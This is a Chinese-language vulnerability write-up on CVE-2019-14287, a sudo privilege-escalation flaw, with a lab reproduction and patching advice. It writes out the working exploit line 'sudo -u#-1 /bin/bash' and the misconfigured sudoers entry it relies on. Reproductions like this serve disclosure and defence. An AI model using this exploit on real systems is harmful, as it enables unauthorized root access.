漏洞描述#

2019年10月14日,CVE官方发布了CVE-2019-14287的漏洞预警。通过特定payload,用户可提升至root权限。

Sudo 的全称是“superuserdo”,它是Linux系统管理指令,允许用户在不需要切换环境的前提下以其它用户的权限运行应用程序或命令,通常是以 root 用户身份运行命令,以减少 root 用户的登录和管理时间,同时提高安全性。

2019年10月14日,Sudo官方发布了Sudo 1.8.28版本,其中包含sudo root权限绕过漏洞的补丁修复,该漏洞编号为CVE-2019-14287。

利用前提

- sudo -v < 1.8.28

- 知道当前用户的密码

- 当前用户存在于sudo权限列表

漏洞复现#

环境:

Linux parrot

Linux parrot 4.19.37-parrot1-amd64 #1 SMP Parrot 4.19.37-5parrot1 (2019-06-22) x86_64 GNU/Linux



前提,查看sudo版本,确定是否小于1.8.28

sudo -V



编辑/etc/sudoers文件,增加对shungg账户设置的权限

vi /etc/sudoers

shungg ALL=(ALL,!root) /bin/bash

wq! 保存退出.



shungg用户登录执行

sudo -u#-1 /bin/bash

漏洞利用成功。

修复建议#

- 升级sudo到1.8.28版本

- 做好sudo用户列表管理

- https://www.sudo.ws/alerts/minus_1_uid.html

由 @shungg 改版而来